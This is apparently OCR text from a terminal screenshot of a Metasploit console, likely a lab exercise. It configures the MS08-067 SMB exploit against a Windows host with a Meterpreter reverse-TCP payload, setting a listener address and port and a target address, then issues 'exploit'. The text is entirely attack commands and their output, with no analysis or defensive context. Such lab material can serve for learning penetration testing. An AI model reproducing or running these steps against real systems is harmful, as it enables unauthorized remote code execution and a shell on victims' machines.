 rachael@ray: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.8.139 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.8.129
RHOST => 192.168.8.129
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/r
everse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit